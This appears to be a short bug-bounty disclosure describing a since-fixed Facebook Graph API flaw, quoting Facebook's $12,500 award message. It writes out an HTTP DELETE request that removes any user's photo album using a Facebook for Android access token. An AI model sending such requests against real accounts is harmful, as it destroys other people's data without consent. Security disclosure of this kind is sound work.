 1. Send this:
DELETE /ANY_PHOTO_ALBUM_ID HTTP/1.1
Host: graph.facebook.com
access_token=YOUR_FACEBOOK_FOR_ANDROID_ACCESS_TOKEN
2. Receive this:
true
3. Report to Facebook and get $12’500 bounty
We sent you a message. Feb 10, 2015 3:30pm
Hi,
Yes, this issue should be resolved.
After reviewing the issue you have reported, we have decided to award you a bounty of
$12,500 USD. We fulfill our bounties through bugbountypayments.com.
3
http://www.7xter.com/2015/02/how-i-hacked-your-facebook-photos.html